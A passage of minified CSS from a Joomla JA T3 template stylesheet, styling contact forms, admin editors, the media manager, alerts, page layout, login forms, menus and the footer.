#ddd;}.contact .tabs-below > .nav-tabs > li{margin-bottom:0;margin-top:-1px;}.contact .contact-form .control-group{clear:both;display:block;margin:3px 0px;}.contact .contact-form .control-label{clear:left;display:inline-block;min-width:12em;padding:3px 0;}.contact .contact-form .controls{display:inline-block;max-width:400px;}.contact .contact-form .form-actions button{margin-left:11.2em;}.item-title a .icon-plus{font-size:90%;}.newsfeed-category label.element-invisible,.weblink-category label.element-invisible{border:0 none;height:1px;margin:0;overflow:hidden;padding:0;position:absolute;width:1px;}.newsfeed-category #filter-search,.weblink-category #filter-search{width:150px;}#ja-mainbody #ja-main .inner #system-message{margin-bottom:0px !important;}ul.actions li a,ul.actions li a:hover,ul.actions li a:focus,ul.actions li a:active{background-position:left top;background-repeat:no-repeat;border:none;display:inline-block;display:inline-block;font-size:0px;height:16px;margin:0px 2px;padding:0px;text-decoration:none;text-indent:-999em;width:16px;}ul.actions li.print-icon a{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/printButton.png');vertical-align:top;}ul.actions li.email-icon a{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/emailButton.png');vertical-align:top;}ul.actions li.edit-icon a{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/edit.png');vertical-align:top;}.weblink-category #adminForm fieldset{border:none\9;margin:0px\9;padding:0px\9;}a.title.icon-pdf,a.title.icon-excel,p.ja-typo-icon{display:block;height:auto;line-height:inherit;width:auto;}.contentheading .edit-icon{font-size:0;}.contentheading .edit-icon span[class*=" icon-"]:before{display:inline-block;}.contentheading .edit-icon span[class*=" icon-"]{font-size:20px;}.edit #adminForm fieldset{border:none;margin:0;padding:0;}.edit #adminForm .nav-tabs{*zoom:1;border-bottom:1px solid #ddd;margin-bottom:0;}.edit #adminForm .nav-tabs:before,.edit #adminForm .nav-tabs:after{content:"";display:table;line-height:0;}.edit #adminForm .nav-tabs:after{clear:both;}.edit #adminForm .nav-tabs > li{background:none;float:left;margin-bottom:-2px;padding:6px 0px;}.edit #adminForm .nav-tabs > li > a{line-height:14px;margin-right:2px;padding-left:12px;padding-right:12px;text-decoration:none;}.edit #adminForm .nav-tabs > li > a{border:1px solid transparent;border-bottom:none;border-radius:4px 4px 0 0;line-height:18px;-moz-border-radius:4px 4px 0 0;padding-bottom:7px;padding-top:6px;text-decoration:none;-webkit-border-radius:4px 4px 0 0;}.edit #adminForm .nav-tabs > li > a:hover{background:#fff;border-color:#ddd;}.edit #adminForm .nav-tabs > .active > a{background:#fff;border-color:#ddd;color:#555;cursor:default;text-decoration:none;}.edit #adminForm .tab-content{border:1px solid #ddd;border-top:none;padding:15px;}.edit .control-group{display:inline-block;width:100%;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'IcoMoon';font-style:normal;}[class^="icon-"],[class*=" icon-"]{display:inline-block;height:14px;line-height:14px;width:14px;}.edit #adminForm .icon-calendar:before{content:"C";}.edit #adminForm .icon-file-add:before{content:")";}.edit #adminForm .icon-picture:before{content:"/";}#editor .icon-save-copy:before,.icon-copy:before{content:"\2d";}.edit #adminForm .icon-chevron-down:before,.edit #adminForm .icon-downarrow:before,.edit #adminForm .icon-arrow-down:before{content:"\47";}.edit #adminForm .icon-eye-open:before,.edit #adminForm .icon-eye:before{content:"<";}.edit #adminForm .icon-blank:before{content:"\46";}.edit #adminForm .tab-content > .tab-pane,.edit #adminForm .pill-content > .pill-pane{display:none;}.edit #adminForm .tab-content > .active,.edit #adminForm .pill-content > .active{display:block;}#editor .control-group{float:none;margin-bottom:10px;}#editor .btn-toolbar a,#editor .btn-toolbar a:hover,#editor .btn-toolbar a:active,#editor .btn-toolbar a:focus,#editor .btn,#editor .btn:hover,#editor .btn:focus,#editor .btn:active,#editor .modal-button,#editor .modal-button:hover,#editor .modal-button:focus,#editor .modal-button:active,#editor-xtd-buttons .btn,#editor-xtd-buttons .btn:hover,#editor-xtd-buttons .btn:focus,#editor-xtd-buttons .btn:active,.toggle-editor .btn,.toggle-editor .btn:hover,.toggle-editor .btn:focus,.toggle-editor .btn:active{background-color:#F5F5F5;background-image:linear-gradient(to bottom,#FFFFFF,#E6E6E6);background-repeat:repeat-x;border-color:#BBBBBB #BBBBBB #A2A2A2;border-image:none;border-radius:4px 4px 4px 4px;border-style:solid;border-width:1px;box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);color:#333333;cursor:pointer;display:inline-block;font-size:13px;line-height:18px;margin-bottom:0;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;padding:4px 14px;text-align:center;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;}#editor .pull-left,.edit .pull-left{float:left;}#editor .pull-right,.edit .pull-right{float:right;margin-top:5px;}.edit.item-page .btn-toolbar .btn-group,.edit .btn-toolbar .btn-group{border:solid 1px transparent;display:inline-block;}.edit.item-page .input-append .add-on,.edit.item-page .input-prepend .add-on,.edit .input-append .add-on,.edit .input-prepend .add-on{background-color:#EEEEEE;border:1px solid #CCCCCC;display:inline-block;font-size:13px;font-weight:normal;height:18px;line-height:18px;min-width:16px;padding:0px 5px;text-align:center;text-shadow:0 1px 0 #FFFFFF;width:auto;}.icon-delete:before,.icon-remove:before,.icon-cancel-2:before{content:"I";}.edit #adminForm .icon-ok:before{content:"G";}.edit #adminForm .icon-cancel:before{content:"\4a";}.edit.item-page .tab-content .control-group,.edit .control-group{margin-bottom:10px;}.edit.item-page .tab-content .input-prepend a:hover,.edit.item-page .tab-content .input-prepend a:focus,.edit.item-page .tab-content .input-prepend a:active{text-decoration:none;}.edit #editor .control-group .control-label{float:left;}.edit #editor .control-group .control-label label{min-width:inherit !important;}.edit #editor .control-group .controls{float:left;}.edit #editor .control-group .controls input.inputbox{width:871px;}.edit #editor #editor-xtd-buttons{padding:5px 0px;}fieldset.filter .btn-toolbar{display:inline-block;width:100%;}fieldset.filter .btn-toolbar{display:inline-block;width:100%;}fieldset.filter .btn-toolbar label[for="filter_search"]{line-height:26px;margin-right:5px;}.table th,.table td{border-top:1px solid #ddd;line-height:18px;padding:8px;text-align:left;vertical-align:top;}.table th{font-weight:bold;}.table thead th{vertical-align:bottom;}.table-condensed th,.table-condensed td{padding:4px 5px;}.center,.table td.center,.table th.center{text-align:center;}.table-striped tbody tr:nth-child(odd) td,.table-striped tbody tr:nth-child(odd) th{background-color:#f9f9f9;}.table-hover tbody tr:hover td,.table-hover tbody tr:hover th{background-color:#f5f5f5;}table.table-striped thead th a,table.table-striped thead th a:hover,table.table-striped thead th a:active,table.table-striped thead th a:focus{color:#666;}body.com_media #imageForm .control-group{float:left;margin-bottom:10px;}body.com_media #imageForm .pull-right{float:right;}body.com_media .thumbnails > li{float:left;margin-bottom:18px;margin-left:20px;}body.com_media .thumbnails li a{text-align:center;}body.com_media .thumbnail{border:1px solid #DDDDDD;border-radius:4px 4px 4px 4px;box-shadow:0 1px 3px rgba(0,0,0,0.055);display:block;line-height:18px;padding:4px;transition:all 0.2s ease-in-out 0s;}body.com_media .thumbnails .height-50{height:50px;}body.com_media .thumbnails .height-80{height:80px;}body.com_media .thumbnails .width-80{width:80px;}body.com_media .form-horizontal .control-label{float:left;padding-top:5px;text-align:right;}.control-label label{display:block;margin-bottom:5px;}.form-horizontal .control-group{margin-bottom:18px;}body.com_media .span6{width:352px;}body.com_media #imageForm .row{clear:both;display:table;width:100%;}body.com_media #imageForm .row .span9.control-group{float:left;}body.com_media #imageForm .row .span9.control-group .control-label{float:left;margin-right:5px;}body.com_media #imageForm .row .span9.control-group .controls{float:left;}body.com_media #imageForm .row .span9.control-group .controls button{float:right;margin-left:5px;}body.com_media ul.manager.thumbnails{float:left;margin:0;}body.com_media #imageForm .row .span6.control-group .controls input[type=text]{min-width:210px;}.chzn-container{min-width:220px !important;}.chzn-container ul.chzn-choices li{background-image:none;}.chzn-container .chzn-drop{min-width:218px !important;}body.com_media .icon-upload{display:none;height:0px !important;margin:0px !important;padding:0px !important;width:0px !important;}body.com_media .form-horizontal .controls{margin-left:160px;}body.com_media .well{background-color:#F5F5F5;border:1px solid #E3E3E3;border-radius:4px 4px 4px 4px;box-shadow:0 1px 1px rgba(0,0,0,0.05) inset;margin-bottom:20px;min-height:20px;padding:20px;}body.com_media .filters{clear:both;display:table;}#adminForm .filter input#filter_search{float:none;}#adminForm .filter input.btn{float:none;}body.com_media btn-toolbar .icon-search:before{content:"S";font-family:'IcoMoon';font-style:normal;}body.com_media #imageForm input[disabled],body.com_media #imageForm select[disabled],body.com_media #imageForm textarea[disabled],body.com_media #imageForm input[readonly],body.com_media #imageForm select[readonly],body.com_media #imageForm textarea[readonly]{cursor:not-allowed;}body#bd.com_media,body#bd.contentpane{background:#fff;}.edit .control-group .control-label{float:left;}.edit .control-group .control-label label{float:left;line-height:26px;margin-right:10px;min-width:125px;}.edit .control-group .controls{float:left;}.edit .control-group .controls button.btn{float:right;}.edit .control-group input[type=url],.edit .control-group input[type=text]{min-width:155px;}.edit .control-group select{min-width:161px;}.edit .input-prepend.input-append{float:left;position:relative;}.edit #images .input-append .add-on,.edit #images .input-prepend .add-on,.edit #images .input-append .add-on,.edit #images .input-prepend .add-on{background:none;border:none;padding:0;}.edit .input-append .media-preview.add-on{left:-20px;position:absolute;top:2px;}.chzn-container-multi .chzn-choices .search-field input{height:auto;}#system-message .alert a:hover,#system-message .alert a:active,#system-message .alert a:focus{cursor:pointer;text-decoration:none;}.alert{background-color:#fcf8e3;border:1px solid #fbeed5;border-radius:4px;color:#c09853;margin:15px 0;-moz-border-radius:4px;padding:8px 35px 8px 14px;text-shadow:0 1px 0 rgba(255,255,255,0.5);-webkit-border-radius:4px;}.alert h4{margin:0;}.alert .close{line-height:18px;position:relative;right:-21px;top:-2px;}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847;}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48;}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad;}.alert-block{padding-bottom:14px;padding-top:14px;}.alert-block > p,.alert-block > ul{margin-bottom:0;}.alert-block p + p{margin-top:5px;}.com_content.contentpane ul.actions [class^="icon-"]:before{display:inline;font-size:16px;}div.pagination ul li a{padding:0px 5px;}div.tooltip{background:#ffc;border:1px solid #D4D5AA;font-size:12px;font-weight:normal;line-height:16px;max-width:200px;padding:5px;position:absolute;text-transform:capitalize;text-align:left;z-index:13000;}div.tooltip strong{border-bottom:1px solid #D4D5AA;display:inline-block;font-weight:bold;margin-bottom:5px;padding-bottom:5px;width:100%;}div.article-tools .tooltip,.edit-icon .tooltip{left:auto !important;right:0;top:20px !important;white-space:nowrap;}.edit-icon{position:relative;}.search #searchForm .btn-toolbar button .icon-search:before{content:"\53";display:block;speak:none;-webkit-font-smoothing:antialiased;font-family:'IcoMoon';width:14px;height:14px;display:block;}.chzn-container .chzn-results li{background:none;overflow:unset;}.com_config .column ul li{overflow:unset;}.com_config #options .accordion-group:last-child .nav-tabs li:last-child .controls .chzn-drop{position:relative;}.com_config #modules-form .editor #mceu_24{margin-bottom:10px;}.com_config #modules-form ul li{background-image:none;}.com_config .collapse.in{overflow:unset;}.chzn-container-single .chzn-search input[type="text"]{float:none;}.column .edit.item-page ul li{background-image:none;}

/* 05e.layout.css */
  .wrap{width:100%;clear:both;}.main{width:980px;max-width:1200px;margin:0 auto;position:relative;}.column{overflow:hidden;float:left;}.ja-mass{clear:both;}.main .inner{padding-left:15px;padding-right:15px;}.main .main-inner1{margin-left:15px;margin-right:15px;}.column div.ja-moduletable,.column div.moduletable,.column div.ja-module,.column div.module{margin-left:15px;margin-right:15px;}.ja-inset2 div.ja-moduletable,.ja-inset2 .div.moduletable,.ja-inset2 div.ja-module,.ja-inset2 div.module{margin-right:0;margin-left:30px;}.ja-inset1 div.ja-moduletable,.ja-inset1 .div.moduletable,.ja-inset1 div.ja-module,.ja-inset1 div.module{margin-right:30px;margin-left:0;}.item .contentpaneopen{padding-left:15px;padding-right:15px;}.items-row{margin-left:-15px;margin-right:-15px;}#ja-mainbody{float:left;}#ja-current-content,#ja-main{float:right;}#ja-left .ja-l2 .ja-left1,#ja-left .ja-l2 .ja-left2{width:50%;}#ja-left .ja-l1 .ja-col{width:100%;}#ja-right{float:right;}#ja-right .ja-r2 .ja-right1,#ja-right .ja-r2 .ja-right2{width:50%;}#ja-right .ja-r1 .ja-col{width:100%;}#ja-footer{clear:both;}.item{float:left;position:relative;}.cols-1 .item{width:100%;}.cols-2 .item{width:50%;}.cols-3 .item{width:33.33%;}.cols-4 .item{width:25%;}.cols-5 .item{width:20%;}.ja-box{float:left;overflow:hidden;}.ja-box-right{position:absolute;right:0;}

/* 704.template.css */
  body{background:#ffffff;color:#000000;font-family:sans-serif;line-height:1.5;}body#bd{background:#ffffff;color:#000000;font-size:12px;}body#bd #ja-wrapper{overflow:hidden;}body.fs1 #ja-wrapper{font-size:80%;}body.fs2 #ja-wrapper{font-size:90%;}body.fs3 #ja-wrapper{font-size:100%;}body.fs4 #ja-wrapper{font-size:110%;}body.fs5 #ja-wrapper{font-size:120%;}body.fs6 #ja-wrapper{font-size:130%;}.column p,.column pre,.column blockquote,.column h1,.column h2,.column h3,.column h4,.column h5,.column h6,.column ol,.column ul,.column dl{margin:15px 0;padding:0;}h1{font-size:180%;}h2{font-size:150%;}h3{font-size:125%;}h4{font-size:100%;text-transform:UPPERCASE;}h5{font-size:100%;}.contentheading,.componentheading,h1,h2,h3,h4,h5{line-height:1.2;}h1.componentheading,.componentheading{margin:0;padding:0 0 4px;}h1.contentheading,h2.contentheading,.contentheading{margin:0;padding:0 0 5px;}small,.small,.smalldark,.small-text,.article-tools,.img_caption,.contenttoc,p.site-slogan,a.readon,#ja-navhelper,#ja-footer{font-size:92%;}.smalldark{text-align:left;}.column ul li{background:url('../plugins/system/jat3/jat3/base-themes/default/images/bullet.gif') no-repeat 20px 7px;line-height:160%;margin-bottom:5px;overflow:hidden;padding-left:30px;}.column ol li{line-height:180%;margin-left:30px;}.column dt{font-weight:bold;}.column dd{margin-left:15px;}p.readmore{margin:0;}hr{border-bottom:0;border-left:0;border-right:0;border-top:1px solid;height:1px;}form label{cursor:pointer;}input,select,textarea,.inputbox{font-size:100%;}fieldset{border:none;margin:0;padding:5px 0;}legend{font-size:125%;font-weight:bolder;line-height:1.2;}.hidelabeltxt{display:none;}fieldset dt{clear:left;float:left;min-width:12em;padding:3px 0;}fieldset dd{padding:3px 0;min-height:25px;}.login_form fieldset,.login fieldset{padding:15px 0 0;}.login_form fieldset p,.login fieldset p{margin:0 0 5px;}.login_form label,.login label{display:block;float:left;font-weight:bold;text-align:right;width:130px;}.login-fields{margin:0 0 10px;}.login_form .inputbox,.login-fields .required{margin-left:10px;width:150px;}.login_form .remember .inputbox{width:20px;}.login_form .button,.login button{margin-left:140px;}.form-register fieldset{padding:0 0 10px;}.form-register p{margin:0 0 5px;}.form-register p.form-des{margin:15px 0;}.form-register label{display:block;float:left;font-weight:bold;text-align:right;width:130px;}.form-register .inputbox{margin-left:10px;width:200px;}.form-register .button{margin-left:140px;}.registration fieldset dt{margin-right:5px;}.user-details{padding:10px 0;}.user-details p{margin:0 0 5px;}.user-details label{display:block;float:left;font-weight:bold;text-align:right;width:130px;}.user-details .inputbox{margin-left:10px;width:200px;}.user-details .button{margin-left:140px;}.user-details .paramlist .paramlist_key{padding:0 0 5px;width:130px;}.user-details .paramlist .paramlist_value{padding:0 0 5px;}.user-details .user_name span{font-weight:bold;padding-left:10px;}.remind fieldset dl,.reset fieldset dl{margin:0;}.remind fieldset dt,.reset fieldset dt{padding:0;margin:0;}.remind fieldset dd,.reset fieldset dd{min-height:0;padding:0;margin:5px 0;}form#searchForm{padding:15px 0;}.results h4{margin:15px 0 0;}.results p{margin:0 0 10px;}.search fieldset{border:1px solid #F0F0F0;margin:25px 0 15px;padding:10px;}.search fieldset legend{font-size:100%;}.search .phrases-box{margin:0 0 10px;}.search .word button{margin-left:5px;}.search .word .inputbox{vertical-align:top;}.search .word label{vertical-align:bottom;}#component-contact address{font-style:normal;}.contact_email{margin:0 0 10px;}.contact_email div{padding:5px 0;}.contact_email label{display:block;font-weight:bold;float:left;width:17em;}.contact_email-copy{margin:15px 0;}.contact-email-copy label{display:inline;}div.contact-links ul li{background:none;}.panel{border:solid 1px #ddd;margin-top:-1px;}#ja-content-main .contact .panel h3{margin:0;padding:0;background:#eee;border:0;}.panel h3 a{display:block;padding:6px;text-decoration:none;color:#444;padding:6px;}.panel h3.pane-toggler a{background:#f5f5f5;}.panel h3.pane-toggler-down a{background:#f5f5f5;border-bottom:solid 1px #ddd;}.jpane-slider,.pane-slider{border:solid 0px;padding:0px 15px !important;margin:0;height:0;overflow:hidden;}.contact .panel .contact-form form,.contact .panel .contact-address{margin:15px 0 0 0;}.contact-image{margin:15px 0;overflow:hidden;display:block;}.categories-list .category-desc ul li{list-style-type:square;}#ja-content-main .contact .panel .pane-hide{display:none;}div.current{border:1px solid #CCCCCC;clear:both;max-width:500px;padding:10px;}#close a{text-decoration:none;}#contact-slider.tabs{clear:both;float:left;margin:15px 0 0;z-index:50;}#contact-slider.tabs dt{background:#F0F0F0;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-top:1px solid #CCCCCC;color:#666666;float:left;margin-right:3px;padding:4px 10px;}#contact-slider.tabs dt.open{background:#F9F9F9;border-bottom:1px solid #F9F9F9;color:#000000;z-index:100;}#contact-slider.tabs dt h3{margin:0;padding-bottom:0;border-bottom:0;}#ja-content-main .contact h3{border-bottom:solid 1px #ddd;margin:20px 0;padding-bottom:15px;}.form-required{font-weight:bold;margin:10px 0;background:#fff url('../plugins/system/jat3/jat3/base-themes/default/images/req.png') no-repeat !important;padding:10px 40px;}.contact .inputbox{background:#fff;border:solid 1px #ccc;padding:3px;}div.encyclopedia_col1{width:49%;float:left;}div.encyclopedia_col1 p.img_caption{font-size:.6em;}div.encyclopedia_col2{width:49%;float:right;padding-left:3px;margin-left:2px;}div.encyclopedia_col2 p{padding-left:3px;margin-left:2px;}div.encyclopedia_links ul{display:block;margin:0px 0px 1px 0px;list-style-type:none;padding:10px 0px 10px 0px;width:100%;}div.encyclopedia_links ul li{display:inline;padding:2px;margin:2px;white-space:nowrap;}div.jcat-children dt{clear:left;float:left;min-width:7em;padding:3px 0;}div.jcat-children dd{padding:3px 0;min-height:25px;}.item-separator,.row-separator{display:none;}.items-leading .leading{padding-bottom:15px;}.items-row{padding-bottom:15px;padding-top:15px;}.img-intro-none{margin-bottom:15px;}.img-intro-left{margin-bottom:15px;margin-right:15px;float:left;}.img-intro-right{margin-bottom:15px;margin-left:15px;float:right;}.article-tools{clear:both;display:block;position:relative;}dl.article-info{float:left;padding:0;margin:0;width:70%;text-transform:none;}dl.article-info dd,dl.article-info dt{padding:0 5px 0 0;margin:0;display:inline;}dd.create{padding-right:5px;}dd.createdby{padding-right:5px;}dd.hits{padding-right:5px;}p.article-url{margin:10px 0 0;}p.modifydate{margin:10px 0 0;}.contentdescription{display:block;padding:10px 15px;}.contentdescription p{margin:0;}ul.actions{float:right;margin:0;padding:0;}ul.actions li{display:inline;background:none;padding:0;margin:0;line-height:1;}ul.actions li img{border:0;margin:0 5px 0 0;}ul#archive-items > li{line-height:normal;overflow:visible;padding:0;margin:0;}ul#archive-items div.intro{clear:both;overflow:hidden;}.article-content{overflow:hidden;}div.categories-list ul li{background:none;padding-left:0;}div.categories-list dl.article-count dt,div.categories-list dl.article-count dd{display:inline;}div.categories-list dl.article-count dd{margin-left:0;}div.categories-list ul li ul{margin-left:15px;}div.categories-list ul li li{border-bottom:1px solid #ccc;background:#f2f2f2;padding:10px;}div.categories-list ul li li li{background:#ddd;}div.categories-list ul li li.last{border-bottom:0;}.img_caption{margin-top:15px;margin-bottom:10px;}.img_caption.left{margin-right:10px;}.img_caption.right{margin-left:10px;}p.img_caption{clear:both;margin:0;padding:0;text-align:center;}th{font-weight:bold;padding:5px;text-align:left;}td{font-size:100%;padding:5px;}ul li.cat-list-row0,ul li.cat-list-row1{background:none;margin:0px;padding:5px;}ul li.cat-list-row1{border:solid 1px #ddd;}.cat-list-row2,.cat-list-row1,tr.cat-list-row2 td,tr.cat-list-row1 td{border-color:#ddd;}.cat-list-row1:hover,.cat-list-row2:hover{background-color:#ffffcc;}table.contentpane,table.tablelist,table.category{width:100%;}table.contentpaneopen{border:none;border-collapse:collapse;border-spacing:0;}table.contenttoc{float:right;margin:0 0 10px 12px;padding:0;width:30%;}table.contenttoc td{padding:5px 10px;}table.contenttoc th{padding:5px 10px;}div.poll{padding:15px 0;}form#poll{margin-bottom:10px;padding-bottom:10px;}dl.poll{font-size:92%;margin-bottom:10px;padding-bottom:10px;}dl.poll dt,dl.poll dd{float:left;}dl.poll dt{clear:left;width:100px;}dl.poll dd{clear:right;width:400px;}table.pollstableborder{border:none;padding:0;text-align:left;width:100%;}table.pollstableborder img{vertical-align:baseline;}table.searchintro{padding:10px 0;width:100%;}table.contentpaneopen,table.contentpane,table.blog{width:100%;}.pagination ul,ul.pagenav{float:left;margin:10px 0;}.pagination ul li,ul.pagenav li{background:none;display:block;float:left;margin:0;overflow:hidden;padding:0;}.pagination ul li span.pagenav,.pagination ul li a.pagenav,ul.pagenav li a{padding:0 5px;}.ja-content-main fieldset.filters{font-size:92%;margin:10px 0 5px;}.ja-content-main .display-limit{font-size:92%;margin:10px 0 5px;}.ja-content-main fieldset.filters .filter-search,.ja-content-main fieldset.filters .display-limit{float:left;width:50%;}.ja-content-main fieldset.filters .display-limit{float:right;text-align:right;}.ja-content-main .pagenavbar{font-weight:bold;}.ja-content-main .pagenavcounter{margin:15px 0;text-align:center;}.ja-content-main .counter{float:right;line-height:1;margin:15px 0;text-align:right;}.items-more{padding:15px 0 5px;}.items-more h3{margin:0 0 5px;}div.back_button a,div.back_button a:hover,div.back_button a:active{display:block;margin:10px 0;}#system-message dd.message ul,#system-message dd.error ul,#system-message dd.notice ul{margin:0;padding:0;}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{background:none;margin:0;padding:5px;}#system-message .alert{background-color:#FCF8E3;border:1px solid #FBEED5;color:#C09853;margin-bottom:18px;padding:8px 35px 8px 14px;text-shadow:0 1px 0 rgba(255,255,255,0.5);}#system-message .alert-heading{font-weight:bold;}#system-message .close{color:#000000;float:right;font-size:20px;font-weight:bold;line-height:18px;opacity:0.2;filter:alpha(opacity = 20);text-shadow:0 1px 0 #FFFFFF;}#system-message .alert .close{line-height:18px;position:relative;right:-21px;top:-2px;}#system-message .close:hover,#system-message .close:focus,#system-message .close:active{opacity:1;filter:alpha(opacity = 100);}.items-row.cols-2 .column-2 .contentpaneopen_edit{padding-left:15px;}.tip-wrap{background:#ffffcc;border:1px solid #e2e2b5;z-index:999;}.tip-title{font-weight:bold;padding:5px 10px;border-bottom:1px solid #e2e2b5;}.tip-text{font-size:100%;margin:0;padding:5px 10px;}.hasTip img{border:none;margin:0 5px 0 0;}.contentpaneopen_edit img{vertical-align:middle;}.edit fieldset{border:1px solid #F0F0F0;margin:25px 0 15px;padding:10px;}.edit .formelm{margin:0 0 10px;}.edit.item-page .formelm{margin-top:5px;}.edit .formelm label{min-width:100px;font-weight:bold;display:inline-block;}.edit .formelm-buttons,.edit .formelm-area{margin:0 0 10px;}.edit .formelm-area label{display:block;margin-bottom:5px;font-weight:bold;}.profile-edit fieldset dt{min-width:17em;}.edit.item-page div.fltlft{margin-bottom:5px;}div.ja-moduletable h3,div.moduletable h3{margin:0 0 8px;overflow:hidden;padding:0 0 5px;}div.moduletable_menu h3{margin-bottom:0;}div.ja-moduletable,div.moduletable{margin-bottom:10px;margin-top:10px;padding:0 0 20px;position:relative;}div.ja-module h3,div.module h3{margin:0 0 10px;overflow:hidden;padding:8px 0;}div.ja-module,div.module{margin-bottom:20px;position:relative;overflow:hidden;}.badge{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/icon-badge.png');background-repeat:no-repeat;height:46px;position:absolute;right:0;top:0;width:45px;}.badge-hot .badge{background-position:0 0;}.badge-new .badge{background-position:0 -46px;}.badge-pick .badge{background-position:0 -92px;}.badge-top .badge{background-position:0 -138px;}#ja-search{bottom:15px;position:absolute;right:0;}#ja-search label{display:none;}#form-login-username .inputbox,#form-login-password .inputbox{background-position:5px center;background-repeat:no-repeat;font-weight:bold;}#form-login ul{margin:0 !important;padding:0;}#form-login p{margin:0 0 5px;}#form-login .button{margin:10px 0;}h4.poll-title{margin:0;padding:0;}a.poll-result{font-size:92%;text-transform:uppercase;}form.poll .button{margin-right:5px;}div.bannergroup_text div.banneritem_text{padding:5px 0;}div.bannergroup_text div.banneritem_text a{font-weight:bold;}div.bannergroup_text div.bannerheader,div.bannergroup_text div.bannerfooter_text a{font-size:92%;}div.bannergroup_text div.bannerfooter_text{padding:5px 0 0;text-align:right;}div.bannergroup{margin-bottom:10px;}div.module_text span{clear:both;display:block;float:left;}div.module_noborder,div.module_noborder .ja-box-bl,div.module_noborder .ja-box-tr,div.module_noborder .ja-box-tl{background:none;padding:0;}h3.show{background:url('../plugins/system/jat3/jat3/base-themes/default/images/icon-show.png') no-repeat 100% 60%;cursor:pointer;}h3.hide{background:url('../plugins/system/jat3/jat3/base-themes/default/images/icon-hide.png') no-repeat 100% 60%;cursor:pointer;}div.ja-moduletable .mod-languages ul,div.ja-module .mod-languages ul{margin:0;}div.ja-moduletable .mod-languages ul li,div.ja-module .mod-languages ul li{background:none;padding:0;margin-right:5px;display:inline-block;}#ja-container{position:relative;z-index:5;}.ja-mass-top .ja-moduletable,.ja-mass-top .ja-module{margin-left:0;margin-right:0;}.ja-mass-bottom .ja-moduletable,.ja-mass-bottom .ja-module{margin-left:0;margin-right:0;}#ja-content-top .ja-moduletable,#ja-content-top .ja-module{margin-left:0;margin-right:0;}.ja-content-main{margin-bottom:20px;}#ja-content-bottom .ja-moduletable,#ja-content-bottom .ja-module{margin-left:0;margin-right:0;}#ja-header{position:relative;z-index:10;}#ja-header .main{padding:30px 0 15px;}h1.logo,div.logo-text{float:left;position:relative;z-index:1;}h1.logo{height:28px;width:184px;}h1.logo a{background:url('../plugins/system/jat3/jat3/base-themes/default/images/logo-t3.gif') no-repeat left;display:block;height:28px;width:184px;}h1.logo a span{position:absolute;top:-1000px;}div.logo-text{margin-top:8px;}div.logo-text h1 a{text-decoration:none;}p.site-slogan{display:block;font-size:85%;margin:8px 0 0;padding:0 5px;}#ja-mainnav{line-height:1;position:relative;z-index:11;}span.has-image{background-position:left 1px;background-repeat:no-repeat;display:block;overflow:hidden;padding-left:25px;}span.menu-title{display:block;cursor:pointer;}span.menu-desc{display:block;font-size:92%;font-weight:normal;}#ja-navhelper .main{padding:5px 0;}#ja-navhelper a{padding:0 2px;}.ja-breadcrums{float:left;margin-top:2px;width:80%;}.ja-breadcrums strong{margin-right:5px;}.ja-breadcrums img{margin:1px 5px;}.ja-links{float:right;margin-top:2px;}.ja-links li{background:none;display:inline;padding:0;}#ja-container ul.menu{margin:0;padding:0;}#ja-container ul.menu li{background:none;margin:0;overflow:hidden;padding:0;}#ja-container ul.menu li a{display:block;outline:none;padding:6px 0;}#ja-container ul.menu li.active > a{font-weight:bold;}#ja-container ul.menu li a img{margin-right:3px;}#ja-container ul.menu li ul{margin:0 0 0 10px;}#ja-container ul.menu li li{background:url('../plugins/system/jat3/jat3/base-themes/default/images/arrow.png') no-repeat left 11px;}#ja-container ul.menu li li a{font-weight:normal;text-indent:10px;}#ja-container ul.menu li li a:hover,#ja-container ul.menu li li a:active,#ja-container ul.menu li li a:focus{background:none;}#ja-container ul.menu li.active > a{font-weight:bold;}#ja-container ul.menu span.separator{display:none;}#ja-topsl .ja-box,#ja-botsl .ja-box{padding:0;}#ja-topsl .ja-box-right,#ja-botsl .ja-box-right,#ja-topsl .ja-box-full,#ja-botsl .ja-box-full{background:none;}#ja-topsl .ja-moduletable,#ja-botsl .ja-moduletable{margin-bottom:20px;margin-top:0;padding-bottom:0;padding-top:0;}#ja-topsl li,#ja-botsl li{background-position:1px 6px;padding-left:10px;}#ja-topsl ol li,#ja-botsl ol li{margin-left:25px;padding:0;}#ja-topsl ul,#ja-topsl p,#ja-topsl ol,#ja-botsl ul,#ja-botsl p,#ja-botsl ol{margin:0;padding:0;}#ja-topsl .main{padding:20px 0 0;}#ja-topsl h3{margin:0 0 8px;}#ja-botsl .main{padding:20px 0 0;}#ja-botsl .ja-moduletable,#ja-botsl .moduletable{margin-bottom:20px;}#ja-botsl h3{margin:0 0 8px;}#ja-footer{clear:both;padding:20px 0;}#ja-footer .main{padding:0;position:relative;text-align:center;}#ja-footer .inner{padding:0;}#ja-footer small{font-size:100%;}#ja-footer .ja-footnav{font-size:100%;margin:10px 0;overflow:hidden;position:relative;}.ja-footnav ul{line-height:normal;}.ja-footnav li{display:inline;padding:0 5px;background:none;}.ja-copyright small{display:block;}ul.ja-usertools-font li,ul.ja-usertools-screen li{background:none;display:inline;margin:0;padding:0;}#ja-poweredby{margin:0 auto;}#ja-banner{overflow:hidden;text-align:center;width:100%;}div.ja-innerdiv{clear:both;margin-bottom:10px;padding-bottom:10px;}div.ja-innerdiv h4{margin:5px 0;padding:0;}a.ja-cpanel-video{background:url('../plugins/system/jat3/jat3/base-themes/default/images/icons/icon-youtube.png') no-repeat center center #fff;border:1px solid #999;color:#666;display:block;font-weight:bold;padding:0;text-decoration:none;text-indent:-9999px;width:22px;height:22px;position:absolute;right:10px;bottom:10px;}a.ja-cpanel-video 